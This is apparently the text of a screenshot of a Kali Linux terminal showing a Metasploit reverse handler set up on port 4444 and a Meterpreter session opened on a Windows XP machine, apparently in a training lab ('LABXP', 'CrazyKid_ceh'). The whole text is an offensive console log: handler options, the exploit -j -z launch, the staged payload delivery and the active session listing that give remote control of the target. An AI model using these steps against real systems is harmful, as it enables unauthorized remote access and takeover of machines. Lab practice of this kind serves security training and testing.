 root@Crazykid: ~
File Edit View Search Terminal Help
LPORT => 4444
msf exploit(handler) > set LHOST 0.0.0.0
LHOST => 0.0.0.0
msf exploit(handler) > set ExitOnSession false
ExitOnSession => false
msf exploit(handler) > exploit -j -z
[*] Exploit running as background job.
[*] Started reverse handler on 0.0.0.0:4444
[*] Starting the payload handler...
msf exploit(handler) > [*] Sending stage (769536 bytes) to 192.168.1.107
[*] Meterpreter session 1 opened (192.168.1.106:4444 -> 192.168.1.107:1306) at 2
014-11-04 08:33:18 -0500
sessions -i
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/win32 LABXP\CrazyKid_ceh @ LABXP 192.168.1.106:4444 -> 1
92.168.1.107:1306 (192.168.1.107)
KALI LINUX
The quieter you become, the more you are able to hear.
msf exploit(handler) >